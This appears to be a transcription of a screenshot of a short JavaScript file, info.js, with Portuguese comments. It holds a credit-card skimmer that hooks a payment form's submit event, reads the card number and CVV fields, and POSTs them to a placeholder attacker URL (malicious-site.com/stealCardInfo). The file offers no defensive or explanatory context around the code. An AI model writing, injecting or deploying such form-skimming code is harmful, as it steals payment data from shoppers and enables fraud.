 JS info.js > ...
1 // Função para capturar informações de cartão de crédito
2 function captureCreditCardInfo() {
3 var cardNumber = document.getElementById('cardNumber').value;
4 var cvv = document.getElementById('cvv').value;
5 sendCardInfoToAttacker(cardNumber, cvv);
6 }
7
8 function sendCardInfoToAttacker(cardNumber, cvv) {
9 var xhr = new XMLHttpRequest();
10 xhr.open("POST", "https://malicious-site.com/stealCardInfo", true);
11 xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
12 xhr.send("cardNumber=" + cardNumber + "&cvv=" + cvv);
13 }
14
15 // Executa a função quando o formulário de pagamento é enviado
16 document.getElementById('paymentForm').addEventListener('submit', captureCreditCardInfo);